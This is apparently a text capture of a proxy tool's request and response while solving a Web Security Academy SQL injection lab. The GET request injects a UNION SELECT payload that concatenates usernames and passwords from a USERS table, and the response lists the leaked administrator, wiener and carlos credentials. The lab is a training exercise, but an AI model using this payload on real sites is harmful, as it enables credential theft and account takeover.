 Request
Pretty Raw \n Actions
1 GET /filter?category=Gifts'+UNION+SELECT+NULL,username||'-'||password+FROM+USERS-- HTTP/1.1
2 Host: ac741f691e1a51e980013ee6002b0001.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: https://ac741f691e1a51e980013ee6002b0001.web-security-academy.net/
9 Cookie: session=RIf5YmeQOgyIOGA1xDcmhxdgUeAXviph
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
Response
Pretty Raw Render \n Actions
71 <tr>
72 <th>
administrator-jbhwyivsg3b0gx3r2ru1
</th>
73 </tr>
74 <tr>
75 <th>
Couple&apos;s Umbrella
</th>
76 <td>
<a class="button is-small" href="/product?productId=19">View details</a>
</td>
77 </tr>
78 <tr>
79 <th>
Conversation Controlling Lemon
</th>
80 <td>
<a class="button is-small" href="/product?productId=14">View details</a>
</td>
81 </tr>
82 <tr>
83 <th>
wiener-jdzi4fz2pb09jzsn2db1
</th>
84 </tr>
85 <tr>
86 <th>
carlos-ngnpoev641p47k8x31xd
</th>
87 </tr>
88 <tr>
89 <th>
Snow Delivered To Your Door
</th>
90 <td>
<a class="button is-small" href="/product?productId=9">View details</a>
</td>
91 </tr>
92 <tr>
93 <th>
High-End Gift Wrapping
</th>
94 <td>
<a class="button is-small" href="/product?productId=4">View details</a>
</td>
95 </tr>
96 </tbody>
97 </table>